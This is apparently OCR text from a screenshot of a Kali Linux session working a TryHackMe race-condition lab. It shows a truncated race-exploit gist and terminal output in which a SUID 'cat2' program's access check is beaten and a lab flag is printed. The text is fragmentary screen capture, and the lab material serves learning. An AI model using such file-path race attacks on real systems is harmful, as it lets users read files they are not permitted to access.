 Kali-Linux-2021.1-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Burp Suite Community E... File Path Race Condition... ~/Documents/THM_rac... 3 qterminal 02-Configuration_and_... Sat 9 Sep, 23:23
File Path Race Condition · GitHub — Mozilla Firefox
TryHackMe | Race Conditi File Path Race Condition File Path Race Condi
race@car: ~
File Actions Edit View Help
https://gist.github.com/LiveOverflow/590edaf5c
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Off
GitHub Gist Search... All gists Back to GitHub
Sign in Sign up
LiveOverflow / readflag.c
Created 4 years ago
Code Revisions 1 Stars 12 Forks 1
File Path Race Condition
gistfile1.txt
1 #define _GNU_SOURC
2 #include <stdio.h>
3 #include <fcntl.h>
4 #include <stdio.h>
5 #include <unistd.h
6 #include <sys/sysc
7 #include <linux/fs
8
9 // source https://
10 int main(int argc,
11 while (1) {
12 syscall(SYS_re
13 }
14 return 0;
15 }
readflag.c
1 #include <string.h
2 #include <stdio.h>
3 #include <sys/types.h>
4 #include <sys/stat.h>
The user has access, outputting file...
race@car:~$ /home/run/cat2 file
Welcome to cat2!
This program is a side project I've been working on to be a more secure version of the popular cat command
Unlike cat, the cat2 command performs additional checks on the user's security context
This allows the command to be security compliant even if executed with SUID permissions!
Checking the user's security context...
Context has been checked, proceeding!
[SECURITY BREACH] The user does not have access to this file!
Terminating...
race@car:~$ /home/run/cat2 file
Welcome to cat2!
This program is a side project I've been working on to be a more secure version of the popular cat command
Unlike cat, the cat2 command performs additional checks on the user's security context
This allows the command to be security compliant even if executed with SUID permissions!
Checking the user's security context...
Context has been checked, proceeding!
The user has access, outputting file...
THM{R4c1n6_f4573r_7h4n_y0ur_53cur17y_ch3ck5}
race@car:~$ watch -n 0.5 ls -lah
race@car:~$ ls -lah
total 56K
drwxr-xr-x 5 race race 4.0K Sep 9 20:22 .
drwxr-xr-x 6 root root 4.0K Mar 27 12:29 ..
-rw------- 1 race race 22 Jun 8 16:33 .bash_history
-rw-r--r-- 1 race race 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 race race 3.7K Jan 6 2022 .bashrc
drwx------ 3 race race 4.0K Mar 27 12:35 .cache
-rw-rw-r-- 1 race race 0 Sep 9 20:15 file
-rw-rw-r-- 1 race race 0 Sep 9 20:15 file1
drwxrwxr-x 3 race race 4.0K Mar 27 14:23 .local
-rw-r--r-- 1 race race 807 Jan 6 2022 .profile
-rwxrwxr-x 1 race race 16K Sep 9 20:14 script
-rw-rw-r-- 1 race race 387 Sep 9 20:14 script.c
drwx------ 2 race race 4.0K Mar 27 12:26 .ssh
race@car:~$ ls -lah
total 56K
drwxr-xr-x 5 race race 4.0K Sep 9 20:22 .
drwxr-xr-x 6 root root 4.0K Mar 27 12:29 ..
-rw------- 1 race race 22 Jun 8 16:33 .bash_history
-rw-r--r-- 1 race race 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 race race 3.7K Jan 6 2022 .bashrc
Right Control
64
RU
23:23
09.09.2023